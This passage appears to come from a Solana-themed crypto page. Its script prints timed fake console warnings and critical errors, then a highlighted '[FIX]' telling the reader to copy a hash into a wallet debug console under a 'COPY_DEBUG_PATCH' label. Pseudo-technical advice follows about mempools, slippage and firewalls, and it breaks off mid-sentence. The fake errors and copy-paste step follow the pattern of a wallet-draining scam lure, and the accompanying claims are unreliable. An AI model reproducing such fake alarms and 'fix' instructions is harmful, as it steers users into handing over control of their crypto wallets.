
offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9ad
9af3d inside Invalid pool type");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid pool type");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding how the mempool works can help you avoid
many common transaction pitfalls. The solana-streamer core
logic is sensitive to the current state of the liquidity oracles .
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting. The link between the
frontend and the contract can be affected by local firewall or